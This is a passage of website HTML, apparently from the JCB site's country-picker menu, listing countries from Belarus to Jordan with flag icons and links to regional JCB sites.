                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
